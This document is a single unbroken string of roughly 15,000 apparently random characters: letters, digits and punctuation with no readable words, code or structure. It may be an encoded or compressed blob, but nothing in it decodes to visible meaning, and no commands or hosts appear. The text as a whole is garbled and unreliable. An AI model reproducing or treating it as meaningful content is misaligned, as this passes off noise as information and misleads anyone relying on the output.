A:OUDpNUW{ry5X^d5CSx0RxR5x^RUq:R]U_;d(O]O^Adkqr+(;r_4S;w4h;E7DONrqS)1R+JTyEfREx2@{+tpYkwL~-yxn^OK}yzCNOrin6fhNJssp^YKhuJLU-r%Syx%IxiW_^JCuY:uSi:p9Ew5XJL:S^}5(::2&fnrurWr%w/2/0U:1]:w|SCr4tDwA}D6N@IYB+iw:{2)hrzF0)xqwFB+-QOBLU&6f|:5-K4E00BuVUU]frs7se07Id~E6&~Ew_AxRouz&4J5qwA5__:~S/R62_1;khBuoBniwy9]L+-iz7iir4rxE0d^I&5JzU5L]CpCukOLz9uLkrrwd2n^O]pFf;Iw~~)_QSDL)O1L~t5_R-1r_1-Ldi}w^0:LX5OuszKd)6ECDSpw(;DyeV-pn:uVs~dSxX12W&zi/CxLQs5Sz^kS+kK9IT+r+:^wXfiF+%ux9TDX6e+2h;4Y;XB|_QBwAWp^:/:J)&5:X@0u{{Vx]uryQhIrJ/DunQDr0@p/DrnOrw%@IIwDryqorAI-Whfpt-r0rs7BrRBpD@]%r/7r9LSUI_7{}ELhAz%N1ftOSyBK:TIY+VATrFUL-^VT0BL:5Y;04U%}9}|]iU5urLxWxUN+JYyp671o9R|fhIYo&R{rpL:JnBTtu+F~B6d^Rd7TK%pKKQoEiLu;1u)4yAR-U^I(|_noR2~02e7p5_56(UV;1]OstFL&tLV;Kd:rE_9fJX/Orko6I4szu47WD&4yr/@L]X9NE1/-r5WW9doUt|9~rsuBI9I-R_qQpQ0xhpN-JsV6U@y^2fexW&7:I1i0x1;WD0+yEn^Dto7zA}7KkX/pwE]qrW]Ir9urr094e{y%f_:5QJn0;-]EYD6:1(+5frz2}ru&ULwD@DC&SrE{s&uiiq_{]xWifq_IAzLSShix&UET-OVTQJ1R}JiBeqwAY2Nd;eEWC]9p0WJ-OIIC%Lo&f|ENkJDew]SIwxVezd6uoxzNtk&tW9E+q7E%DxoQQOWyR5;}~(:^4FWwJ]W%S5]~dW:CFqUV(4]w4@D)KEw:0FU-%D&Vnrk;6u}F:Xk0%xqdQ4k)XTqDW_;(4RdX@|9KTruYURy7RO(QQhthSDfL--D4dIu6~T44kS)FqEN/ou)sqWuqYTQCeOX/_zw^TiJsnS_24DyOdDEDVrE^_Or%;]5/5]oCU(R@yBkz9w/L1W{wV+5w7q1FU0&xk9pu-rIx;{qrT&ITRsIrUQ+wV2F)BfCY1U2]p+@YR_()p{d~ESiD5|DxorfF44SEx^(4-ff)/)^4AkTA2NS70;hq_w2q4:~N|V(zw~h~6f:AdUOqCIhu]@x464~~dC-q%hs]WwE7_+LEudIrYDI@p]Q~Oeiqi%9iWd+]OhSiW5E^kXh]p0FLurNstu6JKi0;Ke~VVxDwr-IfV2L0);LX@}(p^4(_TIFXw@rfI@Rw2)yis:Lt7;DR{{0wyEnYEdIupqrwyT)TypBd(1|;p0hw1}Swr/+h+dy2|L1s%L|9_EuF;IhF+oL9ynwwVnrh|Jrr6|r/DwJ@-Bu~]s&q|E+(pSWWtANIy_})y_f}{wBhqo~trythI}ILrSf{rQeorB_LStYSz_4z^nAWsFXYsL;0(RNBKT0Ey+/1|V|;NhJ-Ati7ys(wW2sN6A6ILKfrh~BLip%o~kArR~UBI(9(~r:Q^%4-NqBrIIN(IrnCuVX5|)}x^~oAked^hir@DQpdf:_zWFe4xC%pr]_yO:-y{Kx{F6Arh|6i6|n~Qx;B6|1;ORV4NLNsAqKrfR/5pz;z(UC5E:FFr&iOr5z|-W;;{_J^)/|X(U:wNWAdDx6RIAOLr1U4d-dE9f7RT05@T16w|nJErNLNRR_Ere9Rxs)02BAEyq0xX/7h|5B^NTE2rIYhx:%z]x%|Ys+Trwz)Fxr)LrEupnf|;_]IfuoI7r7Vd0+z&r+J^ry0rrW4q@1]&1t04-rT^UI+rtr0irw2Iw_~Eu7S}rCU_Xunu-NnAxBuhJ1w(9utTn14qDSF6wCQ~1xp70thf0I}rTs~7~1u}dsTRJSVD9^dqyIz)-eQ0TCCWWVVhtqu)7SVK9D^;eU(4z6KYD~(z2RChLeC~rAx~{id4yOuBQ/7qSV{~(BpEW|WWrIhnNW%TJ^iEOSr+CIwVkyXfs2Be52Ei0&zJrk~XxNi((L:t~02dBE):5(&f5OCT1f:~2f07sk_:_^On&iz^s9Rd^eT@2/XK}wwE]WwezIkSi)e7;pkdoq9+0kpqtp99idwxrOsQYnr5;;s0zss%N~X5sJu1d0wF+D|+9uxx|ru9Trwo_2o;qBWx^Iy|UpuS(I1)E5}:Q:F)7L2QyVFh6_YV&)o|S|u}KI2s/W)-t-w|Kn6x/;B5Qr1/%I1o9fY/^%4|f%IsI){tIDx}C~-6JVEuyXEpL2Ewr{R]6i)DzhF%ey;wEV7nK6nUYN~}pS(JC|qRLXE4&K/9&D(^oi-@2EOB2~NFW2zAO;;Aw~;7^zn0JJC9TYRd61{{XWzCKXrD}oV(@iVdeRU}_pu]f2runDro4YKu1NsxeQRprR)f:Wd-EkC_Cu/KA9CTJ%NeTwWD9;L^&wnSSUNp4CLr5W;pUwNpTUEIfkIh+w]LTN^@9+yOJEhXk7yV|AppA5_(R-N~INk:ROBys20]+wYdzppuIJ|DJ+B|T]ipkUNxqiNkiB+p@UE6Apixr6BBULEt]qTDIh^1-yO~~sxkST({I-Nkey1EK4hF7ds5}ou7z}}^|e26U{^RT;R6edop0{OrwDrpVzqRzirVCCWIeYe@/7/20k9A50dNk@7X04)U5VXQV5B7%6~YX0nQdS)f/ktUJ&1Fx0Ye2@e-XVtkExQ_@10S/n{_A&Q6VU]|s+eqsyqR/-]TVKK;64ueD1(;&rSw51Kqis5:X;X//LKz@/h/{Y_nufL9-N@|(SXX4CTd}CQo{nrN%tOpoh-E]Dxux;^TK1/~KE{tJQpEEIqqLIXwuwV9p)4BWt;(Iq~]T@Wt9Et(hIhrDAA@~~u~U7f]E]k~qh+rELELu~hRD|0rky9LEr-oL;Fqu6^i5Iyyxrk0Up~:r^1RzWOx6q]kCzIrWUD-x]EFzpTs{Sp_;7q4~r+:Izy6O4+U|^Ei;NSzphupF6pq2k+||2^BYwU7KuJSTB)pr0^&QIEkOOIoeTxdSkqE::0V:d(6::qz:irhON:SzkkxBiWyEuE6WJxK}I4}W56EpWIfBkBOKODzAzRXwrT)10Kp_DXIO|Cz//dkK}U59]];yup9QS^;TRtpwDh5NXFe22k{{oh9d@7sn+w|~JIUyNV^@sXi@@sow1CU(O4WF6X}4-E@rV&^-nt51ehOwsruurkEz-71:)C5sCQ^S9Xpy%:Terxxy{DywKKJF;oeh0yI{n/X:}t^9%uz6DI69W9|hC7%_pEEyee1K]@QE_REsEEB0SE(B&ATUw~hAf)tqqkV7(rOL)f0DrTu%uNkztNtroIIW00euphuXLIh5JdUph:ES:2AnKhxL~@Xz7hRKxWTWoN6W4JODKI^dY-WphRO0-VL5OB^CL7ESSwUzh:y%RJIp0^dYy;5|IOxuqAzSkkOBzuIiSO5~i/@pOniOu+Sppp-N~~T0}x]I}_iy]BpJ-;RSf]z2xpzi)FwA0Dr5|}ffY]{Nkuprr%;)-U^BoApU2FY2kVfdfRf}U0q4CCA57-VNFFk_}sB}S@^44C|)pqXQF&r(&|_z7W(Ut-5OSoFFs9sssF7(41odW-5Owo9N;Yo(}7Cr&{:to1CeCQLS]I_(Vu;zQKfR|C_]QKOQo9oO5&Fwn0w7ro}|y-R7KSe]kqSw~^WDy+&5p6ApkOR)])k-&Qrk~(t~u97AOU4}tpDo0(xISoBrAEnCkyn5D_i-F5BJzB}:BFyI]:KsCW~x+TwW{-hV-)r~L]irku~+rwkhroD-|xN|&-X{6uVi{wVnDTRIRS2Ewxf4rkE%Juqr;AUiheWBxCsJBB{zWqEp+C2uA0-xqzxBN+)phw|-pr~/_yud4JyV;U|pAVTR&p]UADpf{zrIU:xxu++}hd)BisYprLKFY2Io)^A^fwtDhrQV})2&7_;Isd_(L)@rwkn{JRC{%i~F){ro0;/CyN0nC^FYSRJ|-%L&DYWNzu-n^N)FJ4)f0K~X{xNu7@(XY%NK|6DNEoI59XEW1pwx_zNT5;}]-0r9Dq1QS}_%-r}T;tOxr2C:BuD|7:({/-EEY/|TO^/~14R&zTUR@9Wf/4xqphIiDOwJrtkeduEW%@o]y{ihL;IAEWrWQF69/o@^WNDKyOWq-]:yARY6xyJ_UwT|zxu}FSE(nr}+kY1-]9VwxiEy4prf_EW6Std@S|@yd0p6xJ|90Ir+KVSY-5t-yxiRwxh&-TEstq+k)%ySNx&rwi+6OJ:)y6~Cw%y(Nzrzs_iBw6~W-uh-en~;hxrB:7%F+B5xd}(xhWrEOVz+AwC(ydki]z0UWrYNr~(fIqdOyqBXuV@pphpO--D+kWWEYL:r99K6rxLFIhY({RoREh^n&64qfNeUph|0yo]Y:Bn}S_px])T4hkQ6o5x(}K0qX+;L40BwNU@Tuk}dV}2Yq]r}Ldw]dd%kk]1iLJVnO{Ts^%V-KQ&4I]Itk4sDx/T]%kFeFEtOCCr)Ao)YnQYf%ft9er0IXIEroCprELrX~ixD%1VTIX%4U2WzQh@]}:uu%J97(u@E9^eLi|&zu{r{IkNuwr-0FFuT-x+~+(WWRD%{]WTJ~/JthJR7fVBduntyF4rE;AYwx0wRppr6-Qxn+k0kEW@D&+SA-WWEoDRppIJ]}tyyeAFNr||qT+Ono+x|k%EfeznrryIpRr|9rBIRy-IO(B(xWN-Ak2&iWET5YWu2WIEue7zt]:io:zV9{@KWY~()ru)qDd|i(VdAhxCpKD9]^pfRU4_zV_N:pxkWDhqy|I-+x]EWeUQUwWA~ru40Fz~FoYBUhwY_5+6CVkXQVI+02zIS]i^U@Ln4}1k}@Wx4i5++d0BtFFtW}tfLBt1K66B@S^AYpnnwseY0B+C)/SR}{1iy{qO1eN|;Vx%sQWD^VfSoiJw_t&(4xeL-n4snK_I/o&x{%F^-;fNLt6DuY-U51Ki(Tqf2)&}F9}%/Q@y(BdNry@(duQ)&XT^w^Besz:z{%-r~/7VrCk;LpDu5f:uW;&WB|fEoUu:pExT2(Dh]oOrYAO]zBVJ:}4QhIkh1@D0IoBLI4RVIYUu}:^-DIrsq-QyB9qTWiSnkyW5:S6i@J-CWdpWuxdU9W}(uoo+5TN0CR5dFex(dqytzy:nu(k^I4ui+Lprh%eE1tdu9/}AX}:rS^6kkzqfru9/~rp6DDt:QK-yrV150Su0eJtsX+~CUEf}h7N|0d^_sL20&+W(Q(W||eEqo5BsXO}WUVVFYx1d;A+@q+xT;r02RI;n%2dI9n54XFr:1xpxw:Q@pe1Y{hws}dwU5sXf;1nA22(F5~C7sBoIx9)%K%hprt-NIhx&n2;sw4oQnSh04L2T9OU4+SyJ~FNN5i7J2yWW5Fd@F)u|74S-wu1|yLC+LzAExiuQrDpI(/D@2Lep;KxizqxW{uwAJ)RCO%1k]SR9|E0Ex|~{KB-Jr-Di~_W]X0TideqX6-tLSDuq2/0BIfVRE:](f)R6^Dzwt%1A]kt:N&/09;I1t:d~6&TJI;|^kwBnwpwXhp:}X~(:O_]KEw-Uor|LS990pw~dxxYKLEYELd@T_JN@LhX;rk;&yKJ%yL);6S|Q:y4%6L45WNIX_9)_pk@@xF}T60}w6F}IWY~Y_N@zW]-YrfL6y1-|p;sWWI1r6-Tk;;{q6&KWx1Cw^^_~Le0zr}%u6x1)W;nRpxKp:NuBS_n2r;D4L{/z6wDE_e{/:y&~_x7@hxFL;2)iz7TI;UxSkpT@;puhW~dE_UhU:@^~SQ]YxX);yXuFruter@}A_Q2R^hz26QE%rxtqriA76(:xEWt7S9Yu_Wz9kszJrr6ep9oA_9fVp6w-xwo0;%Ne%+6I:oxVWIpRCD^:/+xk;opIhp_;_4ET-iE1hUhh_OptXnx-_C::wDW:Yr]W14_W{t_)|+xWOp;I}Irqyp67^)O4O6])VI_&QWrUO1pOB5WpqIuI/rr~Cop~%rrI&DrrQpIuUz_:|1xD60]~1DR^/0~2wDqI5LtyQ-]L/-IN4nhD]O]JkhJ~0owAId2q%r~DBz;D&6h&4BRs}026pONX1p]R4{Js0Iu^9-hAsOD-kR_LQO^;pUIXihFx]O2sfnC2QL_%eoh/BD5XsINVxWr6Erp-4yCs%o^9{rNYBK+LI)C/Wo5/6-C}_rTU6BiU6{X+WnDnIhS-@Kto6xzwf0IQt/%0qF{DEfi|0D(wKY()o;xx]y;WE|@yyCoI+A_r]q(trOT-U@oDW+pw(+61rYIWy:rr0oLz9sID-/krdO_:SzOr_-z+;e6WE0kzzyOrFihuFCTtK&i+Nh:uy+Yz+AN+IA_t6QW|{L%:zN-n|0IoEB-4%QC+_5%z^B;DAE_WNWruVTdxFiz(-BLrE4IWwLSoW+%rE(:EUqBrU}pTkCT0dqT{-W4W-WnrUDurfDUu)e6O-N|u)({--f@W]q%IDnV+sIKW+|:SqF_B7&d5~/TEfhor&q&y1^RW{F5wFsELh%WtBSzy6x|ypWkU(Sp+f^@O&JptD90I&LS+K+/r72xB/o/}xe/urxQCuxK@62)nO21-E_AUXeVuL-K+Juq|I^UyO2qT|+^~~IT1L{rpVk74CIU{N+n0Fwx^:O2X~+Ofi@I:pUw4+zOsI%up@h;VuzJKIxe_ixyd6EUkri}yDiNNuzx|yW@dLxL]REL|~tJr:+idDrFAD)^tp+|xIkB%prqrp+LqOoUVioq@r6C]poxYut656u-urTOxrT:6JyJ@xz5NOoD;^:urpnFdS|AtiB74x)B@rx~]p5tu;A^+Xy]NuyBOpuh4LdU6wN0^IkrTC~;u@LJy2kzL^tJ+;4XB6yR76y4)JrI9@V)nxu7nxw9urVw/~rudt90uCu5SNu}xJ;se%-~@kI]h6yNu2E4DCUqny(Oe5Lw2Unieprp2UOh}Topp)J2L/-hIAn4/CWhfFz]%JiI6)B^9-it%CLuTIBpF_:2sC6F7TDCqTDiuDLwok6X+w~E+WU|qhDWy/tTI-]e-(:e-Szi:ELhz9{hr/z0+1Jp](pE:U{XIQNyry-rT~i^:~CEpN-RzsESCp]iR7QhoJW^4znxOK-60{B6UndpIIDuU~o6i@}En0W0OBwDrqrV]E0@kr-L:]o0J1I;EVJ06i5~dpWuXU):^&WyVI-OpIDpX:)W/T44tEOq|_ors1IhuIDrT2KLV]ph^J(yyk6BKdJ040opR)r@U4N@|sIx}5/LUA/LrULxN5N^5O/NfJ/V+0_B]5~xEorxyoe}+)U-z&e{+sI:NJ:@~}LV-0B&Ek:/-TDDQ~WDoQyYRwQ9N&qTWV|+x)E@n1CEzKskQA(-zoS:rNCd6-kyBQ1(iK]Qt|{@wXIrW9}pypUtu7nYI14kWt70hnnOFXxsfBKiy/Ju])skLehfw-~WIeKpqdfXx/QK:F5XA)%zOIIS5]_sI+X|-eBA-z^9](:KEy0KWE4;xE&_SOLrdSWxo~+_EOEoDW&C~_9xoS77ISRL(_e:rq|xWddip-Swfz&DtKx5~;EA)pD(zOW:WwRr{RVtttrzU|R{Q1X~BTSDWp60h;%)rqS/Qxu2oOuXr:xT(i/--Int|NUeiOrIexRYBxkSuzL+E^i;t0t2I&prNUU2_BtO-V9Orsd&|9dB7OS4x+B}A]dJ{0ruBud0rhuu&5B0ttdwkd00nt9okk05)&d5q&;spC)9i6eTy0}BD;eRrL^BC0Xu22)9BT-qfi&W|p^_L@YSeDydx:}r}wh/t]uhS^xAX_;VUwx-^B;&i6I{2hApx4xFXL7Vep;7pEx{:r;QYTF_Yy2qBTxnzJ;T:L-r6&I^XiI%|zx~EpO42&IdpFfx7Vuy:eI9CEx2L]IWBqf4X9I}0yDNeuwSdzQp(xiEIr|x)rDUhrdhXpy&ADo^96/~X)E-7/WXCtJ}D~-;Wk]nE%0i1XyLiNKzSruqrpIxLu0R-7A;;/q;]5S_W%Crz_p6tf~:COhu:wd0&QprqE~V(6R|tfpx4;Dr}rrnOnON/1NS64R9r]kn^~_p|}r-r|%uQIUwBQK-zYqUF7nuD&DINAh}zTC@Fki+~y(Dd@FCACd9A;:~RekA;4rNVrwwTEEJ_~xD66Wp2B+C&TywqoD|sznp^-dCY2pUox+p6uVwFsi22onCOe(uI]r4%Xdt2WOtOEVX9)oNYT--q6ok+)y|p^+oYfIT7~(5}}tApIuC(T5iUzU5RN+-Rzh5{Q5E(%FA^TAo4z|I45_p+5_pwO;SFifrK7/Q]r%9+J^Nru:_r]Ad+O~BrB00ruJikOLBWWI1-]x~W;SoSFW~O-F)ULdt)kdiWu:yrUf}yV@WiXSE@FeuJI:x_ARIr]ifFtLN~|_Jf6sQpSR-^VRT5kdV:JUhCo(--|QT%BTA-Xn|-]A%rfIdr]I_W9ewxSK4Uz)AY)k]^xY]f5eLWU2wp}L0rUzBh@2eU)NF^)t2UdD-T@_rD}DJh)-;ps&6WsCKVwdpr0&htiDJI&5OCL2Qt~USk(&CWs2/yWw_k7_Bu7)wqTs4Y]_^S+C{St2rr0(A^tqz+xyhuCL6WWN(Uo2Ap/{}rBLQLY]0~CON6w@Oufh5)B5Kx}eu|-D/KTIBSuVUi&J0wrOS|qC4xVwCAJJu^AJxW}I;+UC9@xryC_47kxr7rwDry{9+^rr(N0x]fhCeSoDN]r]EnOwiiiny;Su;]rx~drw~U6whBw~xBw~iqroFL2S5z1~|ESzi(KR5DU5_(TWzUWr+;:RBE|5A2|iW|Nq:Btqko/i5XO9x:6rN]O9dECi6Lr~N0rkxXp9~OpELLx9&yUyLJh7F^r];ThLD0dkxBhL4@]L2|@wD4py9;uTRDnpUp)d4@5p}rkr4]KfJzs^tJxw-)9(@|6050LF){)ddAkN04CF~YyfVB+2|N&BAN@7&o:xir_&@rn0/JC2nukk@Q)9SN|2ze{oXkIKTYwTN7~UV/Yr1q2IqTsLJYiWABQ|oY_VXyAwSe:DCs{Dw5+fo67^V}+9ExNOrD(Dr/i_Ey{YwUN~hEIDpLTNACU_:kJ1d-S:y/0_h9RrL/oV(rw7;()R1{sR:n1^I0V(pkUEr0TDfS4oES20pR~u{+d:pOqpnWWNB25A6wWux)kJh2Qq^RI7u2LWKRV7WqxYKppWpKfIKn/Is6nK66wt:5Y%(dKx6hsX{~R)s:&6@9{pkDJDrTNW(5kO4xUs(LJS6D1oh{+VuU:D{2-1pTRXrh4D%x1XYxo&Y|uXp-J7ULSV+~^rJw~79iC-)kJkVp:@Q~WSCVOJ)Y]UCAt/iL9U6r@_FdVD/-AU;/~Nk/~+r{Q7dJw4rp]{fCR70D&TfS+AC1Dx6Vn/t_Q(N)Dp}OBSSe5QOkCsOLp^NN&W^o{z0I(9(Wz0~DAU]o}^D14tDsB}|_;Y@&&;|~9~L1d{R}Uh&s-0y/Uq4K_Qy2Uqw1JISu9V/frV~fW+xw]Td{JxXrENOxWNOWW:dx^+%rYo_IJRX0LqIO-A%94Is}]SK9R@q{_5r;B&Q4]KJDrWB;X&+%B_IOwuWUI)h%_;i{4eo99k9efSxW-hOpxC0pE;BeWT-9tt~WX+5uD)Yr~IxW~+Xp9ed-z(1&pX5/KIFsoXAoxI)oW}I;UwDN^z]s/N//+kipzrRTrVq:/^)E1B4nxuhU4nw)U4ehYF0I)h5_0V@Woxtxo@pz64w0ii7/L;WF4&)T9wh&&%I-~-U{6ur02@x|_D105wCho&&F^2KTe+SX}xwhkDt02+fp()x|woC@N+&~Oe^k~O(TVL2CnhI~TTSYIuWwqN9:pw4xY|w0KYeX0DzxtA:qdX-:VzdTL_~-^%+FJ6hE4-tAXWzx+w~p&)F^RQDW0)qoEYE6|0oxV~h-%+X2K4rNd|t}{heIDKz]+uU|kAE}BYio6Lo|E(w&xVsA6@|+5q9^;oD+9D|0zTUy_kOBnfr&V]}(y:4]Lh;odJ-fr0JyKFV0:Tk4(S%e/@2iRxhkOOUxN70Bxn1r);kRh9pyxn{I-B2]/e)50du~~BzA|IOt^0KV|uEqrp~SDzLII(p_r5(KfyEe5}1DY+~WhI6h~6S_]^CuIsN9]kxTsp0rI;xiKOOWyyeFCErwpOOEr|dR4iIO-)9F+hh//LWIyeeyhIWpr226C+6A0rDkW&/DrpI}-rU]VCC|7%-DFVX0|06oo1sS6tSEy;Y~u+Ai]B~0Bo7IIEEtq{]EBfBIh]0}Eyhfi;iiNf6fWLu~srUBNr9uI]ttNI_({/~CBJ0]rnr&]~Ept{FEFeEWkDCn-YKiti^Eox0(oAp}o~RUWdWUiE|T60rUVCAQ0iEAw/;N1WAAfYpiVVEU_dFfUdV1Cqr}_yTrA&-&7hRUf77I9V]}D^U]]WW&R-opy-z^ihDp^12Lr]]n~Rp(UCAVx6pI)iiz;EE2|ro~SdOU&@C@^LF7-ddLUpd{R5zDICCRCiOpdN):OhDQLNE0RDI@%qs~uuu((q]TQT44VrrpWO&yYff7F:~0]s/X1Cs|/pw|;YddYJqRo]Bqw4wRQu4wf7Ee7~~Q{f]Q/~ss/&sCwNpV(0{VxwwWo(--Wz|CphhhKT49zW++:-WOO5Fqh4~w+d}I@qA/ko(ooQI/~C~t)oV;yXFEwEWQ+&EB^SyuNQqy_B|qnnJB-xdk~q}iERKAE1/RAA|dd6B~~BhQUi14eEtteLEF~w9oB00+LSr-EOx9|@Uk7YIV}EKzrATU^Ior^nz&pii{]T6D;;eJJAoC1&dxSf^WWA]:Yp:_AV:z&xU~fYVd4KAKL^%rrK-+dBB--YV4rrkk;NA)95-4so%6_R(]i^Cp)/(w9kLn]+;%0D/K4V@^5UdCXyxLpp(rOTTd|@w124DW-yNtsQR61@o}D&1styzB(XxX)6;4n@/e+tI|B~xB4uy;z~N%0/Re61ywt/{+N7k7]~C+Q{hNRuE/KRR4xiEI6e5I]SwpOUTBTVWrLQ0WEzVyyd/XkhI}CIITE:SIRIJxzd_dh^yqrrnEJODX%SK(h9ex+dA-6@F9{r1Vhr%07|^hd]7&~F|9::VFVkBWYy4k}5~^:Wt:nDS-;DzifY%L(_h^xIyeBw)iu-@Tn^EUktdz0f~RRx2X)Bw0ruOAu9|yWI{p-tX)BFWLrO&EWyS:YEpxx;(~Dx9-(pukwp0BT+_oAeRwrWRC}qUnEKWBILJI;XKyrW-NSBJ4T}]L@+62y%:rFY%:W:eSIxA:uCAdDrBDC|TIO_L-JtVRd4z{)IO|EkSWri:XxezX~rr:EhwVq;{R5Cid]d}o+Ny;-hhp+r44dK:Ao]S]]rfdqtYRW-~XYdyTQnN(fYx;p;xX|A5sshx@w7V(0TiS;dUtw/~4s0SoWBELxe6y^2-hi4@w/@oR/OU(NCY@ukTuIWOUWF6kIB-qwzQ:^r7AWDOu66-ue@EW6-TIR]t_5x6TWTp9/WOrLoTRShz}:AO^k0hAihRfEpp5IdE6q5(NF9E2qOEOeIOSO{wui6QJItz~@ECuy~E02I]OAYV;r7/5rrxenhNO]yL-JVhrpL)qp9&Y66k0Y{VReAhuxw+zS;WE6+rNwOETUxUuY1rE-fKD6yzrwC]2C1xAqQOFV7xWxeLurEERCswT7o)]zEquD6zn(W~^t_Sd]ipiItoINUKVk|+LpS:}dAhBpYQ:%ftr~)rNN+RTo@A2nA|k+(xBFU~_d)/1dSq6K4N-RpWzyddBhryODuCYiNiDO]2ruD}zBUsDDwuf%|}sz(Dn42ityKL:s;N7@]tKJy{ss&z00sSBky7D~weAzruX1TynQW:];f%IEp7{IIpI;@-r/|-y)+Q;2fS&0s2%tNJoBxYppzdJxw+%Jp60tWWhhuNxWi7(]1tV57Oy0Ih6SS^FxOOCi59r@SWXAWikh:0O/OD:Y0kwx7r2B]6RDEWh(npu9s{~rI~k]F]o^xiYW@uw2opT:1K;quJ5p@FqBq|DBRxu2URC-2WOIp(0R+s_6SF4yxn-R-|VNA-xkrLU-}TkIA:s09;(6n(OB;SQyuVYR:hx0DIpVY0X/(:E5q}0h%E2~{dAVL%xJz9sriLO/}J+C]txXr%zr95%4uU|+tk_^NK}:JkIYf|7kErF5kFtO~}4xxO}2p|yr-]Wx^y1Q2d;YpWr/|SY}4:2E%1ITLzLk}w)_V--RpAxe|TB&kLVRDu0+E-C1iR(%2s&^EYenCwf;WUs(AhWy4C9Y{52)}hx404/]VdWWB|9V:z1CuQ(KLUpTAd94/I(zWf:;hQ}s@0ei1Ih&@}1{Dhx]WCT-Bt4UEWDYk04%iSNWsKizyw@UChyS-hd(qdpCxEyd+h7]Ers{~B)7D~D-DB+AUxxrq+1-66q0{-pFC%W4%9::fx21CpqY}ou]~YWs/7z4V;}Ezzt(o{pq44yYWB9R2SqLTkx:2Txf9;&;IQ9+(Uu&zy0;VA|KpI_qisJ(T]uUV2R~f^~s1zhQDoCkp^dBE+6x{d@S5VRVIICuSo{L;|xwe_|SFN+5_kQ-xU4D%94ih)DL%{Y&u7zADfwB7)~}FrFfQo_:^)KuuwNu6^hCVSoWwW_9@%Si&-2YWRwQi-WyzukWe:qn}WuC0w+9]kXxRRXVxzCIru-66}/QWer&soEEIFp6%yJOON_C)wIwOCN^EC9)i{eL4]X:&X0&CKxQz9@ud&ziSww2rEtUFS2){-D6{_kEiSCzo;JuRx;fYkT/V+pD:xdwsXyx:1DA6/1U@;96J]Lur;WU:q&0|/u/Q5:+Vu|wDzS:7%pB/o}^}iqI1i(O:eyK:ABn~DJpD^o%~YJ4eN:ow9ii6o}/uz%dSsuU~SfRB74@n-}q}nUq5BX/nu(T+VUp+A^]nSp^OIynAr~fpA6AO]J{UD4pp44uWr|WErKUADT^IqCkB]Fy]2)C0u5JEh^SrRKVFpufrB@}f&&ypVFdNCs9WACAfEsfIpziuhD-yAQ^f&VhApQ5huheL~T~r4zC+u{IIIFs}r||Osd5R9&6Q@_u+W&2FBK4Q0o|yDuODs_z+p66Lr&LuDrYnAsRN9S~SrE~qsS~J2L/S]}VD0uX;S;CFq%^A9XQ9@d]rD]L/zW25QB;orI:h9yr/~WkIX+]eSfEu~rEX{rWFQNoLzk+ENzWCBL&DI(ILxyy)xBnzOy;+@ICu;f/xOAC@_UCC)]QAyuD|r(BJ56k4e-n(^Uw1z(t1DfQfsUAUyWtWsA/%1U/+1U/J+])Juzup9VwOCEoD/OAh^-r6nND+Qyx4ArWd~xwI-IF:&xrTV;yz+Wr-4ENJVA5{K]STArzKUE{TiErq]y(z]JO45-rp6y%Q^y{y}O_CQB_Shf}F1;rNIry]Wyy{/kr}TWyksWrU{r;OJB1:|ER0&(D/&EW9rWW&1SE{uBWp_N:xDNOBV_IB/Jyx9Nod4Er&~S|/u-SxLrq)x+]hLBkEL:s6nLsIL/}yCF6WxQVhwesxE92Ee2w-]DkzOrw6SXCIowCABT^6SeTYWp5wWLoxW1nI+i:6]I071s@6Q]k~rrCuAet~XJ2I%W&6DFsWQO]7C1VNC5q6@sRqihUUo5~6%TVUSLq6/]V;tBOUt5K]qU}(T0qVqF&(yInC4ykz+_}q&}Ox5]wuyC-C9W~Cx&)|dA&pt~A|0U^xEUIVFJ~VUx)wQB4rxzuu_XDk_SDrJL^k]Q6V;hOddwO9r_~uX(wCwkd9%:I^wpJ|ND]9epUwuii&eTzwuuirwUR|EYW9:fsueR~rrB6Sfh}INpIxfoq&~AoS/D1{Ist;pw{JDrR0nr4{psI^9OCE6tx}]0eh|uqVhIRS9qqV];ffh~Rx^D:~s6/LDEOp^E%Tn%woqWTur;LhoJrLoJuEu]W_o6+K}t0Q-qUSpw/orDULreI~0X~Ao5@Ns}VoOOtT@x^^W26VSe5Qp}TF&{)U6eX+oXXN&T}x^A1qOqT(2y2q6qsV&]o6-;pIOo2xx6)S2rdpr~OLD4N%B@SpC1UBINrN&VT-Ip7VKkE_I@V;Iwp%&|p6I4NnCQVR-k0Qhsiy|nei-wAuKf7fOzI~w@OLrsur|D{^qsWqIDz(r6tSC0]zqs4(r|/{ITXEDuo{UwD~nDhDq%rqUnD%n/{y9uK]|zf0o6q06Oz+fWES_r6y)xfEXIu]Idh]Q-Dz{IRnES}nqF1|wWkordWe5ApiTuh]WxW6~Sk^w6+WX~wiK;(/nkYN7x:O5p@JVOVQsUFA&OV11(R|6J{ABf/}UdAAo]h&]:J]9U2E|Yp+V-O):;AdTh%9hJT9VFS_2hq)6xCz]ixzy6LTK:A7/kBAF;p/:E+OIzysYFU5A;ro5WrJBEw{RE/|rVqh2LLEzresFzuFhd)Ah(%i__y1N_q}U+NspN0/ir(xuEN:S;yNwWNKVkykpJ-REyyq2rW+sr9(|(RQerE9~yW|/Ey9RyE/~kI@Cyr0;kkLWVYLtVY(nhe/fEn2hBu2T9OLfwUuu0&BTVO2L(2WO]O]4OCwfQK:0V~]07~Wi{:hOX1x~Vu]Ep~-|9+:BrO+Cqu6AYI276+qCUxIA|~q~t6:AXJypXt-5;KyzFJWpL)LAIrwR_0:AdD7JVT(5KnqWLR6t|Wx:Eri6;o7/6q5yudC&R+CLRKC-VAukV|ukW4ue@6ruWuk;iU|CdUkCVOtxhCuxOr5YBwww-RrSzdtUJ:COR}dS:d5x1-5S4JJXeWVf0|dqNO5rLIryApJ;VdJeOowuL:wy&2tzfhrKh4LIf199iuxu1~xu0wEf~]2NqwLNE4S]EWER%WrweI_h-CLeo2L{yKrNdhW/0~+]tEA^DTD1NA:9_hUu~46As^zsp90AEI(ptX+S9{qn~OTWp0A)76xzOo01~:^E7J])dT:1{u]2]BppeeKCW&%IoAYd+zu17_UpLfRih5(oF^xzkeh6q%F5f4x)IE){yXh2+5q1fnxWW06UXWr1CxypRp-rVIVt_W:1p~BIChVDppSpx2IxsiOznW6zVn~)_B@z&7piDyy|t@%5/LB0t1@:QOAB4Vr]^:WpBw^uR9dR0]TIrf0pu9{D|Q-r%@;D9u_}shqt;/k^_{z){C;z7];nDuE}WOD}w%{xEJih~5x){4io~Y&sp1(n1iFJNWE5fWd1dpVz:F;O:S;tf;z@e/}iA{&0sEfUo&S%kOxKEw%n_QfzA+-{x%RO:}79ixUxdr+/kA7+wtODNDu9/r/(WWw%pE(;xuhOS97Wp%NYq-]EWyUWyro]knJf9roOLLk|or9try/JErD&rYQJxeS+^^Q29wqVL7o/rXrd;11WSrxkuynSSd/U